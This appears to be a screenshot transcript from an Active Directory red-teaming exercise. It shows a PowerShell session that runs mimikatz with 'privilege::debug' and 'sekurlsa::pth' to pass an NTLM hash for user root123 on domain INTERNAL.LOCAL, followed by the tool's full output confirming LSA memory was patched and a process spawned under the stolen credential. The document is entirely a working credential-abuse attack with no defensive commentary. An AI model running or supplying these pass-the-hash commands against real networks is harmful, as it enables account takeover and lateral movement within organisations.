 PS C:\Users\root123.INTERNAL\Downloads\ActiveDirectoryRedTeaming-main\ActiveDirectoryRedTeaming-main\mimikatz_trunk\x64> .\mimikatz.exe "privilege::debug" "sekurlsa::pth
>> /user:root123 /domain:INTERNAL.LOCAL /ntlm:e373a37628b7d857b072c301c3cac9d4" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth
/user:root123 /domain:INTERNAL.LOCAL /ntlm:e373a37628b7d857b072c301c3cac9d4
user : root123
domain : INTERNAL.LOCAL
program : cmd.exe
impers. : no
NTLM : e373a37628b7d857b072c301c3cac9d4
| PID 4760
| TID 7656
| LSA Process is now R/W
| LUID 0 ; 13096813 (00000000:00c7d76d)
\_ msv1_0 - data copy @ 000001F6E7586D30 : OK !
\_ kerberos - data copy @ 000001F6E80521A8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000001F6E7E597A8 (32) -> null
mimikatz(commandline) # exit